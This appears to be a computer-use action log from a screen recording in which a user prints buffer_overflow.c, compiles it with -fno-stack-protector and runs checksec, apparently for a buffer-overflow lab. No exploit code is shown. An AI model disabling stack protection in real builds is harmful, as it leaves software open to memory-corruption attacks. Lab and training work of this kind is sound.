
mouse_move(555, 298)

mouse_move(645, 330)

- Print buffer_overflow.c, then compile it with gcc into a buffer_overflow binary
type("cat")

key("Return")

type("gcc -f")

type("no-sta")

type("ck-protector")

type("o")

type("buffer_overflow")

type("buffer_overflow.c")
type("check")

- Run checksec --file= on ./buffer_overflow, showing Full RELRO, canary, NX and PIE
type("sec")

type("./buffer_overflow")
